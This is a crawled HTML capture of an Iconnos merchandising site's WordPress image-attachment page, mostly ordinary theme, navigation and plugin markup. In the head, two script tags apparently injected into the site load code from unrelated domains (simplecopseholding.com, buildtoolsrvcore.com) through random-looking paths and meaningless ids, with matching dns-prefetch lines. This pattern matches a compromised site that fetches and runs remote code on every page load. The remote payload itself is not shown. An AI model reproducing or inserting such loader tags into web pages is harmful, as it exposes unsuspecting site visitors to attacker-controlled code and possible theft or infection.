

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/iconnos-merchandising/banner-catalogo-2/
body_size: 5823
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Banner-catalogo-2 - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/iconnos-merchandising/banner-catalogo-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banner-catalogo-2 - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/iconnos-merchandising/banner-catalogo-2/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="article:modified_time" content="2017-06-30T18:01:53+00:00" />
	<meta property="og:image" content="https://iconnos.com/iconnos-merchandising/banner-catalogo-2" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="583" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/","url":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/","name":"Banner-catalogo-2 - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/#primaryimage"},"image":{"@id":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2015/09/Banner-catalogo-2.jpg","datePublished":"2017-06-30T18:01:44+00:00","dateModified":"2017-06-30T18:01:53+00:00","breadcrumb":{"@id":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/iconnos-merchandising/banner-catalogo-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/#primaryimage","url":"https://iconnos.com/app/uploads/2015/09/Banner-catalogo-2.jpg","contentUrl":"https://iconnos.com/app/uploads/2015/09/Banner-catalogo-2.jpg","width":1200,"height":583},{"@type":"BreadcrumbList","@id":"https://iconnos.com/iconnos-merchandising/banner-catalogo-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Iconnos Merchandising","item":"https://iconnos.com/"},{"@type":"ListItem","position":3,"name":"Banner-catalogo-2"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario Banner-catalogo-2 del feed" href="https://iconnos.com/iconnos-merchandising/banner-catalogo-2/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/4495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=4495' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Ficonnos-merchandising%2Fbanner-catalogo-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Ficonnos-merchandising%2Fbanner-catalogo-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default attachmentid-4495 attachment-jpeg banner-catalogo-2">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
                <div class="container">
                    <main class="main " role="main">
              
<div class="page-header hidden">
  <h1>Banner-catalogo-2</h1>
</div>
            </main><!-- /.main -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js
body_size: -29
content:
jQuery(window).load(function(){jQuery("#loader").fadeOut(),jQuery("#preloader").delay(350).fadeOut("slow"),jQuery("body").delay(350).css({overflow:"visible"})});